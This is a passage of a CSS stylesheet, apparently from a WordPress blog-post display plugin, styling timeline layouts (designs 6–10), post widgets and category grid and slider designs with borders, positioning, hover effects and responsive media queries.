-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:after{content: "";	display: block;	width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{width: 2px;	height: 100%;background: #e5e9ed;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{width: 45%;	padding-right: 30px;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right;text-align: left;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{content: "";width: 12px;height: 12px;border-radius: 50%;background: #e5e9ed;position: absolute;top: 0;right:0;left:0;	margin:auto;transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:hover:after{transform:  scale(1.3);}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{padding: 30px;border:2px solid #e5e9ed;	position: relative;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{content: "";border-top: 30px solid #e5e9ed;border-right: 15px solid transparent !important;position: absolute;top: -2px;right: -15px;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n){padding: 0 0 0 30px;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n):after{}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent;border-right: none !important;left: -15px;right: auto;}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 0;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		width: 100%;

		float: left;

		padding: 0 0 0 30px;

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{

		right: auto;

		left: -6px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{

		padding: 20px;

		width:100%;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{

		border-left: 15px solid transparent;

		border-right: none;

		left: -15px;

		right: auto;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		margin-bottom: 20px;

	}

}



/****Timeline design-7*******************/

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap{

	overflow: hidden;

	position: relative;

	padding: 60px 0;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{

	width: 100%;

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;

	top: -54px;

	right: 0px;

	left:0;

	margin:0 auto;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(even):before{

	right: 0;

	left: 0;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;

	right: 0px;

	left:0px;

	margin:0 auto;

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

	width: 45%;

	padding: 18px 30px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid transparent;

	position: relative;

	transition: all 0.3s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content{

	border: 1px solid #cfcdcd;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

	right: -7.3px;

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

	right: -14%;

}





.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: left;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -7.3px; right:auto; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; right:auto; }

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-7{ padding-left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{ left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{ width: 100%; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

		float: right;

		text-align: left;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{width:85%;}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(odd):before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(2n)::before {

   

		right: auto;

		left: 10px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

		right: auto;

		left: 8px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{ left: -7.3px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{ left: -14%; }

}



/****Timeline design-8*******************/

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-format-icon{width:100%}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{position:relative; z-index:9;}

.bdpp-tmln-wrap.bdpp-design-8{padding:0 50px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

	padding: 50px 60px;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child{

	padding-top: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child{

	padding-bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:after{

	content: "";

	display: block;

	width: 100%;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-icon{

	width: 70px;

	height: 70px;

	line-height: 70px;

	border-radius: 50%;

	background: #837cb6;

	box-sizing: border-box;

	border: 2px solid transparent;	

	text-align: center;

	margin: auto 0;

	font-size: 25px;

	color: #fff;

	position: absolute;

	top: 0;

	left: -34px;

	bottom: 0;

	z-index: 2;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	box-sizing: content-box;

	margin: 0;

	top: 0;

	left: -36px;

	border: 2px solid #fff;

	box-shadow: 0 0 0 2px #837cb6;

}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content-inner{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	top: auto;

	bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{

	left: auto;

	right: -34px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child:nth-child(2n) .bdpp-tmln-icon{

	right: -36px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-bdpp-tmln-content{

	width: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: right;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-post-img-bg{text-align:right;}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-border{

	width: 50%;

	border-top: 2px solid #837cb6;

	border-bottom: 2px solid #837cb6;

	border-left: 2px solid #837cb6;

	border-radius: 6px 0 0 6px;

	position: absolute;

	top: 0;

	bottom: -2px;

	left: 0;

	z-index: 1;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-border{

	border-left: none;

	border-right: 2px solid #837cb6;

	border-radius: 0 6px 6px 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-border{

	border-top: none;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-border{

	border-bottom: none;

}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-8{padding:0px;}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

		padding-right: 0px;

		margin: 0 0 0 35px;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n){

		  padding-right: 50px;

		  padding-left:0px;

		margin: 0 35px 0 0;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{

		width: 100%;

	}

}





/****Timeline design-9*******************/

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff;  text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{   

	position: relative;

	padding: 60px 0;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{

   

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;
	top: -54px;

	right: -11px;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(even):before{

	right: auto;

	left: -11px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;   

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{

	width: 85%;

	padding: 18px 30px;

	margin-bottom:25px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid #cfcdcd;

	position: relative;

	transition: all 0.3s ease 0s;

	text-align:left;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

   

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

   

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -12px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; }



.bdpp-tmln-wrap.bdpp-design-9{ padding-left: 20px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{ left: 0px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{ width: 100%; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(odd):before{right: auto; left: -11px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{left: -12px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{ left: -14%; }



/****Timeline design-10*******************/

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline{position: relative;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{content: ""; width: 5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 87px; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{padding: 30px; background: #fff; text-align: right; float: left; margin-top: 25px; border: 1px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 44.5%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

.bdpp-tmln-wrap.bdpp-design-10{ margin: 0 15px; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{ left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{left: 0; margin: 0;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{width: 90%; float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content:before{left: -10%;}



/***** Widget Grid CSS *****/

.bdpp-post-widget-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-widget-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-widget-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-widget-wrap .bdpp-post-img-bg img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}

.bdpp-post-widget-wrap{margin-left: -0.9375em;margin-right: -0.9375em;}

.bdpp-post-widget-wrap .bdpp-post-list-left{padding-right:0px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main{margin-bottom:25px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main:last-child {margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-meta span{margin:0px;}

.bdpp-post-widget-wrap .bdpp-post-cats a, .bdpp-post-date{font-size:11px;}

.bdpp-post-widget-wrap .owl-dots .owl-dot {width: 10px !important;height: 10px !important;  padding: 0px !important; background: #555; margin: 0 2px; border-radius: 100%; display: inline-block; box-shadow: none;}

.bdpp-post-widget-wrap .owl-dots{width: 100%;text-align: center;}



/***** Design-1 *****/

.bdpp-post-widget-wrap .bdpp-post-desc{margin-top:10px; line-height: normal;}

.bdpp-post-widget-wrap.bdpp-design-1 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-1 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-2 *****/

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-list-left .bdpp-post-count{position:absolute; left:0; top:0; color:#fff; background:rgba(0,0,0,0.8); padding:15px; line-height:10px;}

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-2 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-3 *****/

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-count{ text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-4 *****/

.bdpp-post-widget-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-6 *****/

.bdpp-post-widget-wrap.bdpp-design-6 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-7 *****/

.bdpp-post-widget-wrap.bdpp-design-7 .bdpp-post-count{ background:#000; text-align:left; margin-top:10px; text-align:center; font-size:15px; line-height: normal !important; width:30px; height:30px; padding:5px 0; border-radius:100%;  color:#fff;  }



/**********************************************************

					Category grid and slider designs

*************************************************************/

.bdpp-term-grid .bdpp-term-title .bdpp-fa-custom, .bdpp-term-slider .bdpp-term-title .bdpp-fa-custom{margin-right:7px;}

.bdpp-term-grid{margin-bottom:30px;}

.bdpp-term-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-term-grid a, .bdpp-term-slider a{text-decoration:none !important;}

.bdpp-term-inner{position:relative;}

a.bdpp-term-link-overlay{position:absolute; width:100%; top:0; bottom:0; z-index:2;}

.bdpp-term-img-wrapper {height: 200px;position: relative; background-color:#f1f1f1;background-repeat:no-repeat; background-position: top center; background-size:cover;}

.bdpp-term-slider-wrap.bdpp-has-arrows{padding-top:45px;}

.bdpp-term-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-term-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-term-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-term-slider-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}



.bdpp-term-slider-wrap .owl-nav{position:absolute; top:0; right:0;}

.bdpp-term-slider-wrap .owl-nav .owl-next,

.bdpp-term-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important;line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:25px;padding:2px 13px 6px 13px ; box-shadow:none; border-radius:0px;}

.bdpp-term-slider-wrap .owl-nav .owl-next:hover,

.bdpp-term-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-term-slider-wrap .owl-nav .owl-next:focus,

.bdpp-term-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-term-slider-wrap .owl-nav .owl-next{margin-left:2px;}

.bdpp-term-slider-wrap .owl-dots{ bottom:13px; width:100%; text-align:center;}

.bdpp-term-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-term-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



.bdpp-custom-color{position:absolute; width: 100%;top: 0;bottom: 0;}

/*********************Design-1*********************/

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title{max-width:70%; border:3px solid #fff;  margin:0 auto;  padding:5px; text-align: center; background:#000; position:relative;  margin-top:-20px;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-1 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; text-align: center;width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:0; left:0;z-index: 1;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-bottom-wrapper .bdpp-term-description{text-align:center; margin-top:15px;}				

				

/*********************Design-2*********************/

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title{ background:rgba(255,255,255,0.8); z-index:1; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:5px; left:5px;z-index: 1;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					



/*********************Design-3*********************/

.bdpp-design-3 .bdpp-term-inner .term-heading-main{background:#3a54e1;}

.bdpp-design-3 .bdpp-term-inner .term-heading-main .bdpp-term-count{text-align: center; padding:0 15px;display: table-cell;vertical-align: middle;position: relative;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title{ padding:10px; overflow: hidden;text-overflow: ellipsis;display: table-cell;width: 100%;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-3 .bdpp-term-inner .bdpp-term-title span{ color:#fff; font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-count{background:#fed13f; margin-right:10px;  color:#000;font-size: 16px; font-weight: 700;line-height: 45px;text-align: center;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}					



/*********************Design-4*********************/

.bdpp-design-4 .bdpp-term-inner .bdpp-term-img-wrapper:after{content:''; border:1px solid #fff; position:absolute; border-radius:3px; top:10px; right:10px; left:10px; bottom:10px;}

.bdpp-design-4 .bdpp-term-inner .term-heading-main{background:rgba(255,255,255,0.8); z-index:1; border-radius:3px; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-4 .bdpp-term-inner .term-heading-main .bdpp-term-title span{display:inline;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-4 .bdpp-term-inner .bdpp-term-title span{  color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-count{color:#000;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}	



/*********************Design-5*********************/

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper{overflow:hidden;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper::before {

	content: ""; background: rgba(0,0,0,0.7); width: 100%; height: 100%; z-index:1; position: absolute; top: -100%; left: 0; -webkit-transition: all .5s; -moz-transition: all .5s;  -o-transition: all .5s;  transition: all .5s;

}

.bdpp-design-5 .bdpp-term-inner:hover .bdpp-term-img-wrapper::before { top: 0; }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper .term-heading-main{position: absolute; z-index:2; bottom: -100%;width: 100%; padding: 10px 10px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}

.bdpp-design-5 .bdpp-term-inner:hover .term-heading-main {  bottom: 0;  }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-5 .bdpp-term-inner .bdpp-term-title span{  color:#fff; width: 100%;font-size: 16px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-count{color:#fff;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}



/*********************Design-6*********************/

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title i.bdpp-fa-custom{font-size:50px;}

.bdpp-design-6 .bdpp-custom-color{background:rgba(0,0,0,0.4);}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title{ z-index:1; text-align:left; padding:5px; position:absolute;left:15px;top:50%; -webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%); right:15px; }

